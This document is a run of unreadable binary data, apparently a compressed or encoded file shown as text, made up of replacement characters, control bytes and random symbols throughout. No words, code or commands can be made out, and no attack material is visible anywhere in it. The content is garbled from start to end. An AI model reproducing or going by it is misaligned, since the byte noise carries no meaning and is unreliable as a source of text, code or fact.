�F0��!�5u{�(�^�5-�Z�F��d���BBA�i�LYZ5�iH׋r�RC�qPhʟeW�hȤ2�s���a}pk�(Ԩ��<d�К�݊6��s�E��2��ք�ig�9����I�ݢP�x� �5o�
%(��5��4���߁N���1l�LX�-#�1M�O���E�N�$|�Cx�%U�7E�Ǜ�އ�dH�Rj~'�x��'��Σ�IV}�O����W�Z���?�q��,~,�^o���wD6��v��'b�dv$c�5��xRz�MFB�jvt~)��$��R�<�I�ĥ��^���Y��Z��r��j)r�̃�a8H vVr��YE;a�\#����3���}�ܖ|�w%���ҷ⒖��]}�2G��4ɾ^uV�b#�bDKL����Kl��� ��RnM�Y�$t�g�7ō2��.H�Y�-�5rL58ڲ9ٸq��w�Q�V���ٖ��{e�v�_�� i��[��ym�!YRU�n3�]��QRK��L�!�nPl��+u��ơM����,ע�X���m�<3K/�����1�<�_���'�92�`�lϒ�d-��)��9��I�w��*#�L��ݛpNm|����&ɹJz]�S���P[�>��(���V9ervt�`�i$V<w?�u�١"?���S��*:hd�%H�?�Y5	uf�y��Iқ�ح��p�1Iݜ(S7D�r�W��iC���A�j��[2�A��n#�ǿ�d͹hÛ��}MU�P�/#�R��Tx�mtA��};Qk�60����N�6U�I��̹!���
�Z�ۤ<U�/�`����w��	l�@���(�F)���	h�$��8�F�X�J��V�-$� ��k`�)a����lC�A��8��	�zձq�=jǒ��;H�A�YP��G�Fz4�����hP�A�J�(��z>W��8D����;�]�˄�)I)�=�L�F�3$���-��r-�ա�����L�Bc�?�e�? ��"�d��� �Ζ'))$j#��z��h���҄��$$'	 6�H�J�y�W�$x�G��v�SLG����wPe�ϸ�)i[�orʶ�� g=���kF�\�ɩtķ��Yu����7VirL�G�鰼�?�Y�-N�pq��e=�t��n�llprh	���F���T��k<�ܚ��e�:>~
��\S[%��{p��v�4�����ܫ�� T�uCoF!i;r	�ʝ�z/\CӖ5>T�����y�?$+��v�qD��*yӸ�۾(-�R�Je��a)��'ң��fK6W�]f?�{�?ڱ��9�7&2U��}� �=�vA
^ќh��d��דޫ��:��E2n�
_�MH��4_���+a�ݟ�h���A����HkI�ۅ'үq�tVѬ[z��c(���b�V�e������_Z`q�M@�wz`RQ(���Jr�)"Co4�Lր������:Q�{�T�8���=��1xu+R@�y���S4���������$���M�4�-ve���#S��6bS��'�O�p2z��s�b�N2HxbJ6�Sćb�m}�sJ�=���%��E ��۶y�6�,�
�ɣ�\�z�Ԑ��	����̆�q(i )��(��#�v�EJ-KF'`}wiҮ׾d�K�,�?��f��3u%Acl�EI
9*��*ĶGu���ӵƞ��R��N)�B�Xj2K�)	 �e��)�jd�[�bDo*���t�zY8Į~D1��/`a��^�!r][�ܡ�{T������+�KpPV 5b3L���[�8�??lRJ��ң��	�~���t�cb�g����vC�+Җ�2��W��g\ q�i�^Ȉ�pc��Cm�u�{�zc�S������C�$7�r�PV9�b�N��$ �!�7���Z�I�՝jaF�
]	ɑ5ыp����0?3���}j7�
��V����Ke
� ��?,�%���`cњ�%7xZݸ$E>��E�}T�dy��搎%��G���a��S�ܛ�`����υX<���AV�H�u�K�]Z�:�y�9�6���O:�6�>MI�U�]'k�Kt6�!;�rGO�MI�暤eK��vb�r����*,�	-�>���7����l����a�f@Ӑ��N]�z@t�GN*��Cc���E���6��T4���٦�^�2@
Nq�Qtfn�]y��s[��*�{S�¶*��� 2���[m%G�MV4�a�1����� �bKW;��M�l���K>KH�e�/�W=[�\��.2���!����w����)9-zZ�-���ǭ:�n���N��1������{��[#k;�-�^{�����>��ɥbM7�fB5L&�N���β�*ٍx�k��u��*���D�QA� O��%D��l�p����)H�=h(%�%����''"��t)�#*Q#�ʥX��U*�#p2�OP3V~4�Do茻�J��ޛ��[fU�gӭ[GJ�x��z�u\
}}隵a��GPh��'�o8#֕~�j��ǌ��jK�J���2���˾<x|C�2ղc�2�!�z(�*�G�F2��#6��v�@(���9 ��k���������AK�6U�J��_��k� �C_8ꅌb����:&�	Eȗ$���A�ޛ�J��b���1)ϔ�
��a�i�/��v�v��O���s�& �TX)XP'
���М��,�%#[n��� ���JI�Z�a���3��?T��Y	$��&T�F	n֗;.���R6�,Y����N������+Y繫c���=�,�P�a��M%ˣJ�Ӫ*9=a�VI7e��D�n��Dy+NI�~��2-o�1�K�]�[�Hvͩ��)�o�2fϊ=���N���:�����Q`��\W ��zj���ɘrQ��4]i�u�>�M�L�L8!�!���)=J�*�n�=2圥�d��-�a�A(/(� ~/q������{��(N��<�IR�B
����#����f���g����r�P����ѻ�G��coJ��{3oF�G�ꕺl���$UY�N�b���e��5G��C/;�ey�v��'H<�d��[`JFq�Ԕ��V�Y��$Ћ���]	�N�M��Q	�H�?�[-�1�U��x�x���l�)q)Hi��@��pxɮ�?
ՙe�NV���
���6KrBx��1�S�67ꂳK��?�O��a�p?�A?�i'�G�++Oe��Y�e�!)"�8�@�u�dx՝����Yt���)ڬ(��+���i�:ȅ��P�z�J���Z�t^��%�ҝ� (�� ޶Ӭj��]�$�=�7� )=��-�8�ܻ�0�#�L9+��=��A��lq�2�+���E�?Y̼��*��9��2&�"��m�e�tlG��[�=���L(�䃓�����J��+J��dxV��S�8�p����f��i=KF��Kh�~�`��}�G�@Iu�3�*�x�C_e��t&�~���&\�rK����Ty8�9�Â_�<�lr)m3P�>�,V�쭴�����q�y�<Ws�2�ef��?K�o��/Νf��|;%�@g�`����1Q�AkH�y1�e�V��Hl8!��yJ[}�8	��m�?>F�ʍ뚏�"��e)KqEq��y	#U�A�X���VG��:N�jYo��I�a-)��K�)R���#�l�kَ�%@�����לP[wh�-��/6	YI�Ў��A�h�NL%�� H�pܷ�B�[@Dt|��Fv��$s�RI�]���Wn�#]&mvY�8II���:t��N�Vx��N���b��P�V	�b��K.�%� �6e^y��F0k,o��d�6��ʃ�TM3ٙ�c^6Yn	�\���||�P��h�%Dw9�U�<�S�̭xK`u&��z��Ծ6�S�'"#��J��
U��fO)���Yv�9��2�8㸭XW�$�,�3�g�Uգ5S��c })+�P�Io����.XZ��Ins8��	��k�kg��H��ɖ�4���f�Bx��7���RL/kD�L��1���K-����p���r$�6�u���q���ɪ��2Z7���T���M���q��)�.1<Fv]��F��K� �	t|��� ���RI�BNZ@��K6kv�hr31��t��|�F1�3�?�I/��S�Im�u��rM�C���
7`{��}�ю=l�|P�91�_�",`�底�	Q�G���G������XA	��T $gש��Q�-��X�1��G�Rs�#֭����:�(��~��>�ڡ͎�HDAq�G'��+4=����PO
<�	�=V���߂�k��	a�76T���#"��D�c�>��u&��J��Y�7�шR@=��ĕu�i�6�r�	��@��.�}C��~�fC[�Q�<)*�������,�ە���jPKr`�!�j	 �V����q�.Zc,��*����U�M^߻ˉ;��T���r�ܓ�<ҩ$��Xb�
52�bL(�)��h&�G��O<��Pz����*���d�����ax�LM7h����3)�|������VFI�9�0Kn��c�\�h��a��%�5!� HI��g�M8���?��� p���A�kN�U���w�q�!9�F7*����K��p��B�rPj�w;����t��f� ��)q�#����˒<z:Xs�Goe��� �.N�(/k����Z�#7�Ӫ/�w��3վ?:׋�#�7h�	9���eg�x<��U�ڦ-���C�ڏА����Z[�^HNzg>�ȦΧ�K���f�R��mЧ���Nӎ=y<PsQ,���K`�z�*}2�d�����P�߸�8�L1�]�������).��HKJ�j��
V��YR���Է;#ID�<@�!���~�pm쇭.*��F[6��[*<�I����4d����;
�����z� �(���.�Z�������|�*l�)^�b��[�W,q}��=5����T��Xܯ�'����xc_�)_�b�� ���y�4T�~ƣ�T$��E4���\Ė�>���� ��?�6�������=W�M���CaӒ��p=8-;F�y%)|���%��EQ�)I1�̆]I岓�� <ѭ��>H�G������Rߘ�l�;�� �s�����s�BR}������eD$5)�8��+�{�n�qoF}�|/wJID�c�i
W��O�+�_�K)��=��^d.ɩc2d��`�!#�=EH��L���:l�w"!���	܍�je�U�]�CS&�#�f2^��m�&�U���W�|Wv�ܖ�a���i��q���䨃���ښ��L��\t������y� V{����l�)�Z������a��$�Ց�H��	ݮ��,KbD)T��$Ԝ��'
���WH�qkT��?O����jo�-H�ī��? �<bj�q�]e��9�oj���`u)`(
<q7`������Uϸ�|#�(ZA�(�X��E/���MP=t������u��D+VH�-P>b�U�y=9�ɶ#R����,��g���Z��u`rz�
��v-Q�2t�'��-��&���k;\W��k����.�:���K-�F@���j�辋�Yh�@�8�k����݉�U�A>��L6��%J)lGn��[&��d��@�F�ղ�e�-\ �w�Q��K�+T��W&X��'+NE���ڣ;�xK���(A�v��� �=�g��,��mwo���3f[&BBT?#�nvQ(WE�A^44c*[:���B��$�5.�h�b�\/N�tז����N��V�YJ�6tu��t�v���èP���r<��E�m�CS���AN�n_��\NIP��\~{���dj�:Z���c]d6ҜV�I�����wa%������T�L��p��9O����u6�9��M+���K����Zt:�=@��}�K�/�H�`�+d�yr&Fi��7� �>���e-S.��
k���/�x��
~`8�ք��%&�(�SW}7%�F��q��ь��1����|n2VRxum����W�$�R�@<���~I��tO���丒Va�`�'��)��#v�j�m�_�ka�!�D�4�)W\�ڮTE���M?	�8KrR>R�H�Ҫp�^��1���][k~�j�ձ��'LyYun	�f�8d�Z)��c���C�� �x����7�1�P��Ip��X耠0T}��Pŋ��,�/���ɺ��2Ծ��q#Z5B�Hq�lH[�4�2BВ�9�71�Y?i�eX��R�5��t��O�3i�vٓ.�~_�G��^ߜ�$�s�E	5�w�U������k�^�����է,�kj�g<܇['�

(^9)Q�Y�Of,�~=_�57� ���~���S��Zm�ZH�T���G�l�)B�G6~F9~�W�"�M"��d:���ڹ(�-��D���ؐq�ڍtIf���T7'<څL(eĐT:�	�!����AIH����v�У�e#!)��W��(&�%M��	X� �H*h�� ��jB�c�G4�}��E����c֥ZL���R�{W�8ɡ[�2�X�v����=�+Cr�����9J��{QW��tr��m��}E?Kܖ���<��!�~R=�G�i����.͢ub-�$�wAۜ-
� �}8�Sr�['�V��j+s���׽rv𣞉��$��������o�*��yI�$j�[.x"�[G�7�jE��-������}��6����}[x�^��kv䶭�9����E��H�B��w�$$㠤s��K�����T���n1-�W'"���}*7B� ��)٪C)'�Mem�f�e���bd�"����W˷��յe��~Ε�I̷HSlD�K퀓��AN����r�\�)�h2"L�9m��6���̐B<��؄�jO�O�;S� �q߳¤ڲ����� �S�o��r�-��Yu����`�'���#+ȕtS���Ӷ�:wH&�iy.\BʤE���
 +�Ҧ(��"NJR��1� ىo�ȱ�ncj	[�AY��S�!$����nN �ֵKɍ*�μw�4=�l��+�_&iH*	nw���ׂ6!I[9�  �\�ʑL���к"�a�ɳ��C���Wr3���{++89�~V�b�	)�]�?���6���=�KH;aE̓�Yu��^ݱ�QY@HJ[@�޸�=j!�vi��m	(�/Sޠi�;�}�IW�����ƶ?r_Ap�q���(Y"J�o (��H��S�#�����4��*��.e��'�֧�#Ą�P8X�ڏK坕p�u9 Q�r ?fmZ���ۭF���R�Q�A$���+H}���E�
�گ��]aI<e)PV�{�H�S�:i`
� ��O5e�嶞t*c��菦y�t\�t[�R��4�ӕ���=k#M���Q��<!֗��Y�ϖMq�Io �ۊ+��<�1ubf�c�l���4��Ɗ7y����ʅ;�"//��͒�$�!H�C'��U��#$z�{���?�-hv��Y^� �i+�m9�㯵'�?��H�N��@Oz�֬�)�4-r�pԛ��ERHJwcw��S��h�L�\\6"���Z�½N)�n��Q^��Ā����%����� 9 v�gʵH�x�]���W�Y���������T�+�Im$��Z�aU��U].�jm����TÜ�'ԁɫ�m�αWe��ӭ\�*e�*Kqӹ��� D�~����bO%h0�ؿ�K��2��m9Gq�*���&�Y.�ʅ��ݟ�2��KCju* ��X� �9�ޭ�*�[���k���B�-�L����mM��B��cF	�7��3	~Z��'�6zEٝ].�����3�9�j�Cȱ\�� �{���U�-�k���V�����)��ˢ�<���q���}*>ʽ�$�xZRwu∯O@]��ę�����_f���v���@oA4+ܵ,��S 3˝�b6���i��$x1� x��L+n�C���}����m �*#��<���ո��-����Ǐ�]���"��x�ҭV;����̮�>���Џ( �0�L{�(����͟�?��3��߇֑b]�rY~g�c���B�)9�8���D�o�٧)�}� �� �f��;N�bY�J�\�_�>j|�F�q�<#����<�+,��ލ�[i�t�[̹�*E��$�� G�)�E�'g4ji��m�FӒ�Cm-��(p�(�	���e��^���ٲ�M��u�+���`�>��e@B��}T{�޵�f�e�'�G���v�������R/�W��m�[ۂ�NJ3������1B=#��3�ɒ�ݜ��ΐT��>����2��U�8��f���	����hW[��2�AH
O#զ"8�,�
�%��Z^����sUO��qVgZjc���ݻ{(Q��?5L�&e���}3qzM�x�KIJB��1Y����-�$&�m@�.<7{����}3�����4.��F��$�����p+���M�l���_LxM����A��*��Qz90��t�p�*��-�td�U��ڠ�!���I�#�=�S�� ���=/�-��nz=�����%���G���lQ���Ö*=��